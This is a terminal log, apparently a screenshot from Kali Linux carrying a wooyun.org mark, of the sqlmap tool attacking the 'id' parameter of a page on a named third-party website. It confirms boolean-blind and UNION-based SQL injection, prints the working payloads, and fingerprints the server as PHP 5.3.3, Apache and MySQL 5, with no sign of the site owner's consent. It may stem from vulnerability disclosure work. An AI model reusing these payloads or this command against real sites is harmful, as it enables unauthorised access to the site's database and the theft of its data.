 root@kali:~# sqlmap -u "http://www.sciencep.com/enterprise/history_info.php?id=29"
{1.0-dev-nongit-20151121}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume n
liability and are not responsible for any misuse or damage caused by this program
[*] starting at 22:30:15
[22:30:15] [INFO] resuming back-end DBMS 'mysql'
[22:30:16] [INFO] testing connection to the target URL
[22:30:16] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=29 AND 4571=4571
Type: UNION query
Title: MySQL UNION query (NULL) - 31 columns
Payload: id=-3618 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71766a7a71,0x416568755a7a44754e67,0x716b707a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[22:30:17] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Apache
back-end DBMS: MySQL 5
[22:30:17] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.sciencep.com'
[*] shutting down at 22:30:17
KALI LINUX™
“the quieter you become, the more you are able to hear”
www.wooyun.org